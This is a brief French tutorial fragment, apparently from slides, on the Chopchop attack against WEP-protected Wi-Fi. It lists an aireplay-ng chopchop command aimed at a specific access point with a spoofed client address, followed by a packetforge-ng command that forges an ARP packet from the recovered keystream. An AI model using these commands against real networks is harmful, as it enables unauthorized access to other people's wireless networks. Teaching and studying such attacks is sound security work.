 L'attaque Chopchop 
aireplay-ng -4 wlan0 -a 00:16:41:C9:E0:3F -h 
00:12:F0:6F:ED:38 
=> resultat : 2 fichiers .cap et .xor 
Forger un paquet ARP avec Packetforge-ng 
packetforge-ng -0 -a 00:16:41:C9:E0:3F -h 
00:12:F0:6F:ED:38 -k 192.168.1.1 -l 192.168.1.10 -y 
.xor -w arp.cap 
 